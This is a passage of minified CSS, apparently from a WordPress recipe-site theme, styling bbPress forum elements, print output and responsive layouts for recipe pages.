.bbp-topic-permalink,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.9);padding-bottom:1px;margin-bottom:10px;display:inline-block;}#bbpress-forums ul.bbp-forums .bbp-forum-title,#bbpress-forums ul.bbp-lead-topic .bbp-forum-title,#bbpress-forums ul.bbp-topics .bbp-forum-title,#bbpress-forums ul.bbp-forums .bbp-forum-title,#bbpress-forums ul.bbp-replies .bbp-forum-title,#bbpress-forums ul.bbp-search-results .bbp-forum-title{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;color:rgba(0,0,0,0.9);border-bottom:2px solid rgba(0,0,0,0.8);padding-bottom:3px;margin-bottom:10px;display:inline-block;}#bbpress-forums .bbp-topics-front ul.super-sticky,#bbpress-forums .bbp-topics-front ul.sticky,#bbpress-forums .bbp-topics ul.super-sticky,#bbpress-forums .bbp-topics ul.sticky,#bbpress-forums .bbp-topics ul.super-sticky,#bbpress-forums .bbp-topics ul.sticky,#bbpress-forums .bbp-forum-content ul.super-sticky,#bbpress-forums .bbp-forum-content ul.sticky{background-color:#fdfbf3 !important;border-bottom:3px solid #fce9a7;}#bbpress-forums ul.odd,#bbpress-forums div.odd{background-color:transparent;}#bbpress-forums ul.even,#bbpress-forums div.even{background-color:transparent;}#bbpress-forums div.bbp-template-notice,#bbpress-forums div.indicator-hint{border-radius:0px;padding:15px 20px;border:none;border-bottom:2px solid #e5e0a6;background-color:#f9f8ec;color:#787553;}#bbpress-forums div.bbp-template-notice p,#bbpress-forums div.indicator-hint p{font-size:14px;}#bbpress-forums div.bbp-template-notice.info,#bbpress-forums div.indicator-hint.info{border:none;background-color:#eef6fc;color:#4a677c;border-bottom:2px solid #c6e0f4;}#bbpress-forums div.bbp-template-notice .bbp-forum-description .bbp-author-name,#bbpress-forums div.indicator-hint .bbp-forum-description .bbp-author-name{color:#2a88c5;border-bottom:1px solid #2a88c5;display:inline-block;padding-bottom:2px;}#bbpress-forums div.bbp-template-notice .bbp-forum-description .bbp-author-name + a,#bbpress-forums div.indicator-hint .bbp-forum-description .bbp-author-name + a{color:#2a88c5;border-bottom:1px solid #2a88c5;display:inline-block;padding-bottom:2px;margin-left:5px;}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{border:none;border-radius:50%;margin-bottom:-3px;}#bbpress-forums fieldset.bbp-form{padding:0px;border:none;background-color:transparent;margin-bottom:20px;}#bbpress-forums fieldset.bbp-form legend{padding:10px 5px;margin-bottom:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;border-bottom:1px dashed rgba(0,0,0,0.5);}#bbpress-forums fieldset.bbp-form label{color:rgba(0,0,0,0.8);font-size:16px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;margin-bottom:2px;margin-top:15px;display:inline-block;}#bbpress-forums fieldset.bbp-form label[for="bbp_topic_subscription"]{margin-left:5px;margin-bottom:0px;font-size:12px;}#bbpress-forums fieldset.bbp-form input[type="text"]{padding:10px;border:1px solid rgba(0,0,0,0.5);}#bbpress-forums fieldset.bbp-form .button.submit{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:8px 25px;font-size:22px;padding:5px 20px 4px 20px;}#bbpress-forums fieldset.bbp-form .bbp-submit-wrapper{float:none;border-top:1px dashed rgba(0,0,0,0.3);padding-top:20px;text-align:left;margin-top:20px;}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{background-color:#ecf4f9;border-bottom:1px solid #111;padding:15px;}#bbpress-forums .wp-editor-container{border:1px solid rgba(0,0,0,0.5);}#bbpress-forums .wp-core-ui .button,#bbpress-forums .wp-core-ui .button-secondary{background-color:transparent;border:1px solid #111;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;padding:4px 10px;margin-right:5px;background-color:#f4f8fb;}#bbpress-forums #bbp-user-wrapper{background-color:#f9f7ef;border-radius:6px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details{width:200px;background-color:#ddd8c7;border-radius:6px;padding:50px 0px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar{text-align:center;width:auto;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar img.avatar{border-radius:50%;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation{padding-left:30px;padding-top:30px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li{border-top:1px solid rgba(0,0,0,0.1);}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current{border-top-color:transparent;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current a{opacity:1;background-color:#f9f7ef;border-radius:6px 0px 0px 6px;font-weight:400;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current + li{border-top-color:transparent;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li a{color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:17px;padding:10px 20px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body{margin-left:200px;padding:50px 50px 50px 50px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body h2.entry-title{font-size:32px;border-bottom:1px dashed rgba(0,0,0,0.2);padding-bottom:10px;margin-bottom:30px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-description{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:30px;font-size:17px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-forum-role{font-size:17px;background-color:#fcf8da;padding:15px;border-bottom:2px solid #fdf3b3;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-topic-count{font-size:17px;background-color:rgba(0,0,0,0.02);padding:15px;margin-bottom:0px;border-bottom:1px solid #ccc;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-reply-count{font-size:17px;background-color:rgba(0,0,0,0.02);padding:15px;border-bottom:1px solid #ccc;margin-top:0px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body .bbp-form{background-color:transparent;padding:0px;}#bbpress-forums #bbp-your-profile fieldset{border:none;}#bbpress-forums #bbp-your-profile fieldset.submit{border-top:1px dashed rgba(0,0,0,0.3);}#bbpress-forums #bbp-your-profile fieldset.submit .button{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;}#bbpress-forums #bbp-your-profile fieldset + fieldset.submit{margin-top:-20px;}#bbpress-forums #bbp-your-profile fieldset label[for]{width:35%;margin-top:0px;padding-top:4px;font-size:14px;}#bbpress-forums #bbp-your-profile fieldset input.regular-text,#bbpress-forums #bbp-your-profile fieldset input[type="password"],#bbpress-forums #bbp-your-profile fieldset textarea{border:1px solid #c6bd99;border-radius:2px;-webkit-box-shadow:inset 0px 1px 2px 0px rgba(0,0,0,0.05);box-shadow:inset 0px 1px 2px 0px rgba(0,0,0,0.05);}#bbpress-forums #bbp-your-profile fieldset span.description{background-color:#faf3d9;border:none;border-radius:0px;border-bottom:2px solid #dfcf90;font-style:normal;font-size:11px;color:#8d8461;padding:10px 20px;line-height:1.29;}#bbpress-forums .bbp-forum-freshness > a{font-size:11px;padding:2px;color:#2a88c5;border-bottom:1px solid #2a88c5;}#bbpress-forums .bbp-forum-freshness .bbp-topic-meta{margin-top:10px;}#bbpress-forums .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author .bbp-author-name{color:rgba(0,0,0,0.8);border-bottom:1px solid rgba(0,0,0,0.8);display:inline-block;padding-bottom:2px;margin-left:5px;}#bbpress-forums > #subscription-toggle{margin-bottom:20px;display:inline-block;}#bbpress-forums > #subscription-toggle a.subscription-toggle{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;padding-bottom:5px;border-bottom:1px solid #2a88c5;display:inline-block;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@keyframes shake{from,to{transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0);}20%,40%,60%,80%{transform:translate3d(10px,0,0);}}.animation-shake{animation-name:shake;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.print-w{display:block;}.print-logo-w{text-align:center;padding-bottom:40px;display:none;}.mobile-header-w,.main-header-w,.top-bar-w,.main-search-form,.main-search-form-overlay,.sidebar-single-w,.single-post-comments-w,.pre-footer,.footer-menu,.footer-social-w,.related-recipes-w,.single-post-navigation,.recipe-floating-box,.single-meta-at-bottom,.side-meta-box,.fixed-header-w,.top-profile-links-box-w,.single-post-reviews-w,.author-social-links{display:none;}.quick-description-quote:before,.quick-description-quote:after{display:none;}.single-panel{display:block;border:none;}.single-panel .single-panel-details,.single-panel .single-panel-main{display:block;width:auto;}.single-panel .single-panel-details-i{-webkit-transform:translateY(0px !important);-moz-transform:translateY(0px !important);-ms-transform:translateY(0px !important);-o-transform:translateY(0px !important);}.single-panel .single-panel-mail{padding:40px 15%;}.single-panel .single-panel-details{border:none;}.single-panel .single-panel-details .single-main-media{display:none;}.os-parallax{display:none;}.os-container{width:auto;margin:0px;}.footer-copy-and-menu-w{float:none;width:100% !important;text-align:center;}.single-ingredients table.ingredients-table tr td:first-child{display:none;}.single-ingredients table.ingredients-table tr td{font-size:16px;padding:5px 10px;}.single-panel-details-i:before,.single-panel-details-i:after{content:" ";display:table;}.single-panel-details-i:after{clear:both;}.single-ingredients{width:45%;padding-right:40px;}.single-nutritions{width:55%;}.single-ingredients,.single-nutritions{float:left;padding:0px;margin:0px;}.single-ingredients h3,.single-nutritions h3{font-size:24px;}.single-title{padding-top:0px;margin-top:0px;}.single-title h1{margin-top:0px;padding-top:0px;}.single-panel-details{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-toggler{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{display:none !important;}a[href]:after{content:none !important;}.single-panel .single-panel-main .single-title h1{font-size:40px;}.single-panel .single-panel-main .single-title h3{font-size:18px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}.ingredient-print-note{color:#aaa;font-size:14px;margin-top:5px;}.single-print-ingredients{display:block !important;}}@media (max-width: 1239px){.os-container{width:100%;}.all-wrapper{padding:0px;}.main-header,.main-footer{border-radius:0px;}}@media (max-width: 991px){.top-profile-links-box-container{display:none;}.frontend-publisher-w{padding:20px;}.fixed-header-w{display:none !important;}.recipe-floating-box{width:100%;border-radius:0px;text-align:center;}.recipe-floating-box .thumbs-votes-w{display:none;}.recipe-floating-box .print-share-recipe-btn-w{display:none;}.recipe-floating-box .cooking-mode-btn-w{display:inline-block;float:none;vertical-align:middle;}.recipe-floating-box .timer-w{display:inline-block;float:none;vertical-align:middle;}.cooking-mode-w .cooking-mode-i{width:100%;padding:60px 20px 40px 20px;}.cooking-mode-w .single-sharing-box{display:none;}.cooking-mode-w .cooking-mode-close-btn-w{z-index:9999;left:0px;right:0px;top:0px;background-color:#fff;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);border-bottom:1px solid #111;text-align:center;padding:5px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn{font-size:30px;display:inline-block;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn .os-icon{vertical-align:middle;}.archive-posts-w{padding:20px 10px;}.archive-posts-w.with-sidebar .archive-sidebar{display:none;position:fixed;top:0px;right:0px;width:100%;max-width:350px;bottom:0px;z-index:9999;}.archive-posts-w .archive-posts{padding-right:0px !important;padding-left:0px !important;}.archive-posts-w .archive-posts .masonry-grid{margin-right:0px !important;}.archive-posts-w .sticky-roll-w{margin-right:0px !important;margin-bottom:20px !important;}.single-nutritions .single-nutritions-list{margin:0px;}.mobile-header-w{display:block;}.mobile-header-w .mobile-header .mobile-logo{padding-left:30px;padding-right:30px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.main-header{display:none !important;}.single-panel{display:block;table-layout:auto;}.single-panel .single-panel-details{display:block;width:100%;}.single-panel .single-panel-main{display:block;width:100%;}.sidebar-single-w{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{padding-left:0px;}.top-bar .bar-breadcrumbs{display:none;}.top-bar .bar-social{float:none;padding:15px;text-align:center;}.top-bar .bar-social li{display:inline-block;float:none;margin-right:10px;}.active-search-form .main-search-form{top:10px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}}@media (max-width: 454px){.existing-reviews-w{padding:20px;}div.all-wrapper div.userpro,div.userpro-overlay-inner div.userpro{padding:20px !important;}.hero-roll-w .archive-item-i .archive-item-content{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:100%;max-width:350px;}.single-sharing-box{display:none;}.recipe-big-titled-header-box .recipe-big-titled-header-image{height:280px !important;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1{font-size:34px;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1 .recipe-header-image-sub-title{margin-top:10px;font-size:18px;}.page-template-page-publish-recipe-php .page-w{padding:0px;}.frontend-publisher-w .acf-fields > .acf-field{padding-top:15px;padding-bottom:15px;}.frontend-publisher-w .acf-row-handle.order,.frontend-publisher-w th.acf-row-handle:first-child{display:none;}.frontend-publisher-w th.acf-row-handle:last-child{width:40px;}.frontend-publisher-w .acf-fields > .acf-field .wp-editor-tabs .wp-switch-editor{height:26px;}.frontend-publisher-w .wp-media-buttons{margin-bottom:20px;}.frontend-publisher-w .wp-editor-tabs{float:left;}.frontend-publisher-w .acf-soh .acf-soh-target{visibility:visible;opacity:100;}.frontend-publisher-w .acf-field[data-name="google_rich_meta_field"],.frontend-publisher-w .acf-field[data-name="ingredient_note"],.frontend-publisher-w .acf-field[data-name="separator"]{display:none;}.frontend-publisher-w .wp-media-buttons{float:none;}.frontend-publisher-w #arve-btn{display:none;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th{width:auto !important;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_5620350d903a1"]{width:60% !important;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_5588b2c5b4dc5"],.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_558532249b50d"]{display:none;}.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th{width:auto !important;}.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th[data-key="field_558bba516bc25"],.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th[data-key="field_5752abd7c7346"],.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-field[data-name="nutrition_extra_info"]{display:none;}.frontend-publisher-w .acf-field[data-name="recipe_category"],.frontend-publisher-w .acf-field[data-name="recipe_features"],.frontend-publisher-w .acf-field[data-name="recipe_cuisine"],.frontend-publisher-w .acf-field[data-name="quick_description"],.frontend-publisher-w .acf-field[data-name="recipe_serves"],.frontend-publisher-w .acf-field[data-name="recipe_difficulty"],.frontend-publisher-w .acf-field[data-name="recipe_preparation_time"],.frontend-publisher-w .acf-field[data-name="recipe_just_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_temperature"]{width:100% !important;padding-left:0px !important;padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_just_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_temperature"]{padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_preparation_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_time"]{padding-left:0px !important;}.full-screen-share-box .post-share-box{padding:40px;width:90%;}.full-screen-share-box .post-share-box .post-share-header{font-size:18px;}.full-screen-share-box .post-share-box .psb-close{top:10px;right:20px;font-size:22px;}.full-screen-share-box .post-share-box .psb-links .psb-link{width:40px;height:40px;margin:0px;}.full-screen-share-box .post-share-box .psb-links .psb-link i{font-size:22px;line-height:22px;}.full-screen-share-box .post-share-box .psb-url .psb-url-heading{font-size:8px;}.tooltip-box{display:none;}.big-meta-box{padding-top:0px;font-size:19px;}.big-meta-box ul:before,.big-meta-box ul:after{content:" ";display:table;}.big-meta-box ul:after{clear:both;}.big-meta-box ul li{float:left;width:50%;border-bottom:1px solid rgba(0,0,0,0.1);padding:7px 15px;}.big-meta-box ul li .single-meta-total-reviews{display:none;}.big-meta-box ul li:nth-child(even){border-right:none;}.single-main-media .owl-controls{display:none;}.single-main-media .owl-controls .owl-nav .owl-prev{left:20px;}.single-main-media .owl-controls .owl-nav .owl-next{right:20px;}.category-tiles.columns-3 .category-tile{width:auto;margin:0px 0px 10px;height:auto;float:none;display:block;padding:40px 20px;}.category-tiles.columns-3 .category-tile h3{font-size:28px;left:auto;top:auto;bottom:auto;right:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;display:block;text-align:center;position:relative;border-bottom:none;text-shadow:1px 1px 2px rgba(0,0,0,0.7);}.category-tiles.columns-3 .category-tile:hover .category-fader{-webkit-opacity:1;-moz-opacity:1;opacity:1;}.category-tiles.columns-3 .category-tile:hover h3{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.ingredients-search-box-w{padding:20px;}.ingredients-search-box-w .ingredients-search-box-i{padding:0px;background-color:transparent;}.ingredients-search-box-w .ingredients-search-box-i .box-heading{font-size:28px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-icon{display:none;}.ingredients-search-box-w .ingredients-search-box-i select.ingredients-multi-select{display:block;width:100%;margin-bottom:15px;text-align:center;padding:10px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w{position:relative;top:auto;right:auto;text-align:center;}.display-type{content:"phone";}.recipe-floating-box{text-align:center;background-color:#fff;-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 8px 0px rgba(0,0,0,0.3);}.recipe-floating-box .cooking-mode-btn-w{float:none;display:inline-block;}.recipe-floating-box i{display:none !important;}.recipe-floating-box .print-share-recipe-btn-w{display:none;}.recipe-floating-box .timer-w{display:none;}.recipe-floating-box .thumbs-votes-w{display:none;}.single-ingredients .close-btn,.single-nutritions .close-btn,.single-recipe-bookmark-box .close-btn{display:block;}.single-ingredients table.ingredients-table{margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);}.single-nutritions{margin-bottom:10px;}.single-nutritions .single-nutritions-list{padding-top:10px;margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:19px;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-name{font-size:14px;}.single-recipe-bookmark-box{margin-bottom:0px;}.single-recipe-bookmark-box div.userpro-bm{padding-top:10px !important;padding-bottom:10px !important;margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);display:none;}.single-recipe-bookmark-box div.userpro-bm .chosen-select-collections{width:100%;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{font-size:16px !important;}.featured-recipes-slider-w .featured-recipes-slider-item{width:310px;}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w,.featured-recipes-slider-w .featured-recipes-fade-right .icon-w{font-size:24px;padding:15px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any{width:100%;float:none;margin-bottom:0px;padding:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any .archive-item-media{padding:0px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any .archive-item-media .archive-item-media-thumbnail{height:200px;}.archive-posts .list-items .masonry-item.any .archive-item.any .archive-item-media,.archive-posts .masonry-grid .masonry-item.any .archive-item.any .archive-item-media{width:100%;float:none;margin-bottom:20px;}.archive-posts .list-items .masonry-item.any .archive-item.any .archive-item-content,.archive-posts .masonry-grid .masonry-item.any .archive-item.any .archive-item-content{width:100%;float:none;padding:0px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content{position:absolute;top:auto;bottom:0px;max-height:60%;left:0px;width:100%;padding:20px;padding-bottom:70px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link{display:none;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title{font-size:28px;margin-top:0px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-meta{display:none;}.page-w{padding:20px;}.page-w.with-sidebar .page-content{width:100%;padding-right:0px;}.page-w.with-sidebar .page-sidebar{display:none;}blockquote{padding:10px 10px 10px 70px;margin:25px 15px;font-size:14px;}.page-intro-header{padding:30px;}.page-intro-header h2{font-size:28px;}.single-steps .single-step-duration{display:none;}.single-steps .single-step-number{width:35px;font-size:24px;}.single-steps .single-step-number .single-step-number-i{padding:0px;background-color:#fff;border:none;}.single-steps .single-step-number .single-step-number-i .single-step-control .single-step-complete-label{display:none;}.single-steps .single-step-description{padding-top:30px;padding-left:20px;}.main-search-form{width:95%;}.main-search-form .search-submit{display:none;}.main-search-form form .search-field{padding:15px;padding-left:55px;font-size:19px;}.main-search-form form .search-field-w:before{font-size:24px;top:15px;left:15px;}.autosuggest-results .autosuggest-items{max-height:220px;}.autosuggest-results .autosuggest-items-shadow{top:56px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-title{font-size:18px;padding:5px 10px;}.mobile-header-w .mobile-header .mobile-menu-toggler{font-size:26px;width:60px;}.mobile-header-w .mobile-header .mobile-logo{padding:10px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{font-size:26px;width:60px;}.main-footer{padding:20px 10px;}.main-footer.with-social .footer-copy-and-menu-w{float:none;width:100%;text-align:center;}.main-footer.with-social .footer-social-w{margin-top:20px;float:none;width:100%;text-align:center;}.pre-footer{padding:20px 10px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-1 .widget,.pre-footer.widgets-count-5 .widget{width:100%;float:none;margin:0px 0px 20px 0px;padding:10px;}.single-post-comments-w.with-ads .single-post-comments{width:100%;float:none;padding:10px;}.single-post-comments-w.with-ads .single-post-comments-sidebar{display:none;}.single-post-comments-w.with-ads .comment-list .comment-meta{margin-bottom:20px;}.single-post-comments-w.with-ads .comment-list .reply{top:40px;right:5px;left:auto;}.single-post-comments-w.with-ads .comment-list .comment-metadata{display:block;}.single-post-comments-w.with-ads .comment-list .comment-author{margin-bottom:10px;}.single-post-comments-w.with-ads .comment-list .comment-author img{position:relative;top:auto;left:auto;max-width:0px 0px 10px;display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment-author .fn{display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment,.single-post-comments-w.with-ads .children .comment{padding-left:0px;}.related-recipes-w{padding:20px 10px;}.related-recipes-w .related-recipes-heading{text-align:center;display:block;padding-bottom:15px;}.related-recipes-w .related-recipes-heading h2.bordered-title{display:block;font-size:25px;float:none;margin-bottom:10px;}.related-recipes-w .related-recipes-heading ul{float:none;padding:0px;}.related-recipes-w .related-recipes li{width:50%;margin-bottom:10px;display:none;}.related-recipes-w .related-recipes li:nth-child(1),.related-recipes-w .related-recipes li:nth-child(2){display:block;}.single-post-about-author .author-avatar-w{width:100%;float:none;text-align:center;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;}.single-post-about-author .author-details{width:100%;float:none;padding:0px;text-align:center;}.single-post-navigation{padding:20px 0px;}.single-post-navigation a{padding:10px;}.single-panel .single-main-media{margin-bottom:10px;}.single-panel .single-panel-details{padding:10px;}.single-panel .single-content{padding:0px 10px;}.single-panel .single-panel-main{padding:20px 10px;}.single-panel .single-panel-main .single-title h1{font-size:30px;}.single-panel .single-panel-main .single-title h3{margin-top:5px;font-size:19px;}.single-panel .single-panel-main .quick-description-quote{font-size:20px;padding:20px 30px;margin-bottom:20px;}.single-panel .single-panel-main .quick-description-quote:before,.single-panel .single-panel-main .quick-description-quote:after{font-size:42px;}.single-panel .single-panel-main .quick-description-quote:before{left:10px;top:10px;}.single-panel .single-panel-main .quick-description-quote:after{right:10px;bottom:10px;}.single-panel .single-panel-main .single-meta ul li{font-size:20px;padding:5px 10px;}.single-panel .single-panel-main .single-meta ul li i{margin-right:5px;font-size:16px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-bottom-author{display:none;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links{border-right:0px;margin-right:0px;}.single-panel .single-meta-views{display:none;}.side-meta-box{padding:10px 0px;}.top-bar .bar-social{padding-top:10px;padding-bottom:5px;}.single-ingredients{margin-bottom:10px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{padding:10px;}.single-ingredients h3,.single-nutritions h3,.single-recipe-bookmark-box h3{margin-top:0px;border-bottom:none;margin-bottom:0px;padding:10px 10px 10px 20px;font-size:24px;}.single-ingredients h3 i,.single-nutritions h3 i,.single-recipe-bookmark-box h3 i{font-size:20px;}.single-ingredients table,.single-nutritions table,.single-recipe-bookmark-box table{display:none;}.single-ingredients .single-nutritions-list,.single-nutritions .single-nutritions-list,.single-recipe-bookmark-box .single-nutritions-list{display:none;}}@media (max-width: 479px){body div.userpro-overlay-inner{width:90%;left:0;margin-left:5%;}body div.userpro-body{padding-left:5px;padding-right:5px;}body div.all-wrapper div.userpro-head,body div.userpro-overlay-inner div.userpro-head{margin-bottom:20px;}body div.all-wrapper div.userpro-section,body div.userpro-overlay-inner div.userpro-section{margin:10px -15px 10px;}}@media (max-width: 320px){.cooking-mode-btn-w i{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler,.mobile-header-w .mobile-header .mobile-menu-toggler{padding-right:20px;}.mobile-header-w .mobile-header .mobile-logo{width:auto !important;}}@media (min-width: 455px) and (max-width: 991px){.display-type{content:"tablet";}.single-sharing-box{right:-40px;border-left:1px dashed #ddd;}.big-meta-box{font-size:19px;}.big-meta-box ul li{padding:5px 15px;}.frontend-publisher-w .form-header{margin-bottom:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{padding:0px 10px 0px 10px;margin-bottom:20px;}.single-panel .single-panel-details{padding-bottom:0px;}.single-panel .single-panel-main{padding-top:0px;}.page-w{padding:0px 0px;}.page-w .page-content{padding:20px 20px 20px 30px;}.page-w.with-sidebar .page-content{width:65%;padding:20px 20px 20px 20px;}.page-w.with-sidebar .page-sidebar{padding:30px 20px;width:35%;}.page-w blockquote{margin:20px;padding:20px 30px 20px 60px;}.pre-footer{padding:20px 30px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-5 .widget{width:47.5%;float:none;margin:0px 5% 5% 0px;padding:10px;float:left;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(2),.pre-footer.widgets-count-4 .widget:nth-child(4),.pre-footer.widgets-count-3 .widget:last-child,.pre-footer.widgets-count-3 .widget:nth-child(2),.pre-footer.widgets-count-3 .widget:nth-child(4),.pre-footer.widgets-count-2 